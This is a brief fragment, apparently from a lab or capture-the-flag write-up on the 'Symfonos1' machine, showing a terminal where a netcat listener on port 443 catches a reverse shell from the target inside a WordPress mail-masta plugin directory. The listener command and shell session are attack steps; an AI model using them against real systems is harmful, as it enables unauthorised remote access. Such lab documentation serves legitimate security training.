 root@kaliSecurity:/home/gonza/Maquinas/Symfonos1/nmap × nc -nlvp 443 ×
❯ nc -nlvp 443
zsh: corrupt history file /root/.zsh_history
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.93] from (UNKNOWN) [192.168.1.89] 59608
bash: cannot set terminal process group (609): Inappropriate ioctl for device
bash: no job control in this shell
<h3l105/wp-content/plugins/mail-masta/inc/campaign$